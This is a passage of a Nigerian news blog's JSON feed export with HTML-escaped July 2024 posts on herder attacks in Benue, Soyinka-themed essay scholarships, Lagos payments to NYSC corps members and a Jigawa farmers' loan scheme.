area,” he said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe added that the communities are highly vulnerable, with villages like Ogbumogbo, Ejima, and Ikpele deserted for nearly a year, effectively becoming a grazing ground for herdsmen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“They come over with their cattle from morning and stay there to graze until they want to go back. They return anytime because the people have left the villages and nothing is being done about it,” he explained.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn Gwer West, a youth leader and survivor of the attack in Tse Iyo, Cheghza Igbasue, recounted how they were ambushed by the armed men while returning from the farm.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA source in the area reported, “The armed herders attacked and killed 30-year-old Ikyumbu Aondowase, while 45-year-old Mr. Achin Terzungwe was badly wounded and taken to Naka, the LGA headquarters, for treatment.”\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/9071427857920483817\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/gunmen-kill-13-in-attacks-on-benue.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/9071427857920483817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/9071427857920483817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/gunmen-kill-13-in-attacks-on-benue.html","title":"Gunmen Kill 13 in Attacks on Benue Communities "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVhJVilouCOVvSAQujLWIq5AGHYWIM3li2WRUCZDODl5yTBDAm0xrDBaM-wbBXbIOPSm1hqAadp6Et-TCaEPR4AoQP1FJWSRmWHI288EXiwnzr6Vvcfm84S3Lbl8klbNZxVJoH-5W-Vbu9RLPhYYgmmw1y4EcJpAC4nkHYMynQP1RpzoU0T2YY3CMHfFw\/s72-w320-h240-c\/1666089170663.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-1764682706531945776"},"published":{"$t":"2024-07-16T07:29:00.000-07:00"},"updated":{"$t":"2024-07-16T07:29:52.090-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Soyinka at 90: Abiodun Awards Scholarships to Top Essayists "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-BlfJjTaKB9LaGhKLcEoHIVsdGmmGvxfLmOvOjif1CyQbfEpE401PtHGZlLNtw99MEKeXXH5mgC2ffCZFnpW19nKVoiz75G3_fctcbF4YagWwGi78PZV66K-5SwlIIk96D07UaP2iGOIWCHRSNV9EwVHB-qQTfPiediSwDbEiKhd96Ae5Dvr9nC9qdd46\/s554\/F6clZmWWsAAhp0c.jpeg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Soyinka at 90: Abiodun Awards Scholarships to Top Essayists\" border=\"0\" data-original-height=\"554\" data-original-width=\"553\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-BlfJjTaKB9LaGhKLcEoHIVsdGmmGvxfLmOvOjif1CyQbfEpE401PtHGZlLNtw99MEKeXXH5mgC2ffCZFnpW19nKVoiz75G3_fctcbF4YagWwGi78PZV66K-5SwlIIk96D07UaP2iGOIWCHRSNV9EwVHB-qQTfPiediSwDbEiKhd96Ae5Dvr9nC9qdd46\/w319-h320\/F6clZmWWsAAhp0c.jpeg\" title=\"Soyinka at 90: Abiodun Awards Scholarships to Top Essayists\" width=\"319\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EGovernor Abiodun\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Ogun State government has awarded scholarships to nine students who excelled in an essay competition held to celebrate the 90th birthday of Nobel Laureate, Prof. Wole Soyinka.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESpeaking at the 2024 edition of the Wole Soyinka International Cultural Exchange Programme, held at Prof. Soyinka’s ARI residence in Ijegba, Abeokuta, on Monday, Governor Dapo Abiodun announced that each student would also receive a laptop for their efforts.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGovernor Abiodun emphasized that this gesture aims to encourage the recipients to continue writing and to motivate other students to participate in future editions of the competition.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDescribing Prof. Soyinka as the most celebrated black African who has excelled in his career, Abiodun stressed the importance of engaging the youth to foster progress and prosperity in Nigeria and globally.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe noted that the Wole Soyinka International Cultural Exchange (WSICE) was established to honor Soyinka’s legacy and reflects his lifelong commitment to education, cultural exchange, and nurturing future leaders. The initiative underscores values such as justice, freedom, and the pursuit of excellence in the arts and humanities.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to Governor Abiodun, this year’s theme, “Engaging National Interest on Good Governance, Understanding Nation-Building (E.N.I.O.G.U.N),” encapsulates Prof. Soyinka’s dedication to creating a just and equitable world.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe WSICE comprises three components: an essay competition, advocacy, and performing arts, including poetry, drama, and spoken word.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We celebrate a project that, for over 14 years, has upheld his ideals and vision. There is no doubt that the Nobel Laureate has optimally utilized the inherent values and wisdom of African culture and tradition in his global engagement as a world citizen of African descent,” Abiodun said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe added that the mission and objectives of WSICE are clear and commendable, aiming to create unity among humanity regardless of nationality, culture, or religion by focusing on youth as the future of humanity, in line with Prof. Soyinka’s guiding principles.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe project, Abiodun said, is designed to serve as a beacon, illuminating the path for future thinkers passionate about the progress and betterment of humanity. He pledged that the state would take ownership of the event to make it international.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAnswering questions from children about his life experiences over the past 90 years, Prof. Soyinka said he never expected to live to 90 and decided to become a writer to correct anomalies in the stories he heard growing up.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ERegarding his actions during the military era, Soyinka clarified, “I never broke into a radio station, but sneaked in. The radio station was holding on to something that belonged to the people, and I decided to retrieve it. If that item had been played, it would have demoralized the people and established the culture of brutality.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe criticized Nigerians for frequently blaming the State without self-reflection, noting that crimes like kidnapping and robbery stem from selfishness and the desire for a luxurious lifestyle, rather than poverty or inequality.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESoyinka praised Governor Abiodun for developing the environment around his residence and preventing its degradation, which has contributed to his decision not to leave the country.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe 2024 Wole Soyinka International Cultural Exchange Programme attracted students from across the country who participated in an essay competition on national and international topics.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOut of 383 participants, 90 were shortlisted, and nine were selected as winners. Alabi Oluwanifemi emerged as the best essayist, followed by Okoye Collins John in second place, and Adebusi Adeoluwa in third.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/1764682706531945776\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/soyinka-at-90-abiodun-awards.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/1764682706531945776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/1764682706531945776"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/soyinka-at-90-abiodun-awards.html","title":"Soyinka at 90: Abiodun Awards Scholarships to Top Essayists "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-BlfJjTaKB9LaGhKLcEoHIVsdGmmGvxfLmOvOjif1CyQbfEpE401PtHGZlLNtw99MEKeXXH5mgC2ffCZFnpW19nKVoiz75G3_fctcbF4YagWwGi78PZV66K-5SwlIIk96D07UaP2iGOIWCHRSNV9EwVHB-qQTfPiediSwDbEiKhd96Ae5Dvr9nC9qdd46\/s72-w319-h320-c\/F6clZmWWsAAhp0c.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-4763776802332701861"},"published":{"$t":"2024-07-16T07:22:00.000-07:00"},"updated":{"$t":"2024-07-16T07:22:40.418-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Sanwo-Olu Awards N100,000 to Corps Members, Pledges N5bn for NYSC Permanent Site  "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8PxlhsQWPw8F6mV8aP1FGqywYjIaGzY_6vuhjB-_RtbtuaxrGXaf8uq3O3einzqFzcwI_sxEGG5irVp3Vzt3lzUAb4Lib1jxgQyEZpJEiQ3Zl9uJpb2ibh097KrW9GOUJwDxDKlp6E0XhavsTJkXvaJEjFAvAfQm-4Md26rMdqbBlNsE2dFYC2KBOYiOB\/s289\/1721131967646.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Sanwo-Olu Awards N100,000 to Corps Members, Pledges N5bn for NYSC Permanent Site\" border=\"0\" data-original-height=\"180\" data-original-width=\"289\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8PxlhsQWPw8F6mV8aP1FGqywYjIaGzY_6vuhjB-_RtbtuaxrGXaf8uq3O3einzqFzcwI_sxEGG5irVp3Vzt3lzUAb4Lib1jxgQyEZpJEiQ3Zl9uJpb2ibh097KrW9GOUJwDxDKlp6E0XhavsTJkXvaJEjFAvAfQm-4Md26rMdqbBlNsE2dFYC2KBOYiOB\/w400-h249\/1721131967646.jpg\" title=\"Sanwo-Olu Awards N100,000 to Corps Members, Pledges N5bn for NYSC Permanent Site\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ESanwo-Olu Awards N100,000 to Corps Members, Pledges N5bn for NYSC Permanent Site\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ELagos State Governor, Babajide Sanwo-Olu, has announced that each Corps member completing their service in the state will receive a token of N100,000, while the NYSC support staff will be awarded a total of N100 million.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe made this announcement during his address as the special guest of honour at the NYSC Passing-Out Parade\/Closing Ceremony for the 2024 Batch 'B' Stream I Corps Members, held at the NYSC Orientation Camp in Iyana Ipaja on Tuesday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGovernor Sanwo-Olu also revealed a N5 billion pledge towards the construction of a permanent site for the National Youth Service Corps Orientation Camp in Lagos State.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“This year alone, I will be allocating a total of N5 billion to commence the full development of the permanent site for NYSC,” he stated.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“For this batch, we have 4,254 Corps members, and in recognition of your hard work, each of you will receive N100,000. The funds will be deposited into your accounts by next week, and your directors will ensure the credits are made.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/4763776802332701861\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/sanwo-olu-awards-n100000-to-corps.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/4763776802332701861"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/4763776802332701861"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/sanwo-olu-awards-n100000-to-corps.html","title":"Sanwo-Olu Awards N100,000 to Corps Members, Pledges N5bn for NYSC Permanent Site  "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8PxlhsQWPw8F6mV8aP1FGqywYjIaGzY_6vuhjB-_RtbtuaxrGXaf8uq3O3einzqFzcwI_sxEGG5irVp3Vzt3lzUAb4Lib1jxgQyEZpJEiQ3Zl9uJpb2ibh097KrW9GOUJwDxDKlp6E0XhavsTJkXvaJEjFAvAfQm-4Md26rMdqbBlNsE2dFYC2KBOYiOB\/s72-w400-h249-c\/1721131967646.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-7748952303517523220"},"published":{"$t":"2024-07-16T07:19:00.000-07:00"},"updated":{"$t":"2024-07-16T07:19:55.941-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Hardship: Governor Namadi Addresses Civil Servants' Situation in Jigawa "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4RLiGrb5hyGTN5DC677WEEAWP2LEFJGNuSDmw7af7qSpMLodjT41d2O_mCLD6UMV3HjHp_BcGhyv9vC2PBn53cqqeyvXDFVZyN12eLlg-OaoA65y2X3lF7vbwNmCIGpl2GeOY2mhvEY7EKGM8JOH4JAhtf7viPZ1lhQAAy_w3gan128WDDuK-zp3v5Mqs\/s460\/GBTYDeuWMAAWKIm.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Hardship: Governor Namadi Addresses Civil Servants' Situation in Jigawa\" border=\"0\" data-original-height=\"460\" data-original-width=\"410\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4RLiGrb5hyGTN5DC677WEEAWP2LEFJGNuSDmw7af7qSpMLodjT41d2O_mCLD6UMV3HjHp_BcGhyv9vC2PBn53cqqeyvXDFVZyN12eLlg-OaoA65y2X3lF7vbwNmCIGpl2GeOY2mhvEY7EKGM8JOH4JAhtf7viPZ1lhQAAy_w3gan128WDDuK-zp3v5Mqs\/w285-h320\/GBTYDeuWMAAWKIm.png\" title=\"Hardship: Governor Namadi Addresses Civil Servants' Situation in Jigawa\" width=\"285\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EGovernor Mallam Umar Namadi\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGovernor Mallam Umar Namadi of Jigawa State has expressed concern over the hardships faced by civil servants and political appointees, noting that the agricultural loan provided to them aims to alleviate their burden of providing food for their families.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGovernor Namadi made this statement during the official launch of the Farmers’ Loan Initiative at JASCO on Monday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe explained that the initiative is designed to empower civil servants, enhancing food security and economic stability within the state.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“This initiative is part of the administration’s broader agricultural transformation agenda,” he said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe program focuses on the production of rice, sorghum, millet, and sesame, offering targeted support through costed input supplies and soft cash loans for farm operations.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe initiative is structured as a revolving loan program, available during all planting seasons, both rain-fed and irrigation-fed.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe governor urged all beneficiaries to approach this opportunity with honesty, commitment, and patriotism, emphasizing that repayments will be made at the end of each harvest.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe initiative is expected to yield 20,000 tonnes of grains.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis comes at a time when many workers in the state are struggling to survive due to high inflation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to DAILY POST, civil servants in the state have appealed to the government to reduce working days, citing difficulties in affording transportation to their workplaces, especially in the middle of the month.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/7748952303517523220\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/hardship-governor-namadi-addresses.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/7748952303517523220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/7748952303517523220"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/hardship-governor-namadi-addresses.html","title":"Hardship: Governor Namadi Addresses Civil Servants' Situation in Jigawa "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4RLiGrb5hyGTN5DC677WEEAWP2LEFJGNuSDmw7af7qSpMLodjT41d2O_mCLD6UMV3HjHp_BcGhyv9vC2PBn53cqqeyvXDFVZyN12eLlg-OaoA65y2X3lF7vbwNmCIGpl2GeOY2mhvEY7EKGM8JOH4JAhtf7viPZ1lhQAAy_w3gan128WDDuK-zp3v5Mqs\/s72-w285-h320-c\/GBTYDeuWMAAWKIm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-7301363573899746738"},"published":{"$t":"2024-07-16T07:11:00.000-07:00"},"updated":{"$t":"2024-07-16T07:11:31.574-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Kano State Government Files New Charges Against Ganduje "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 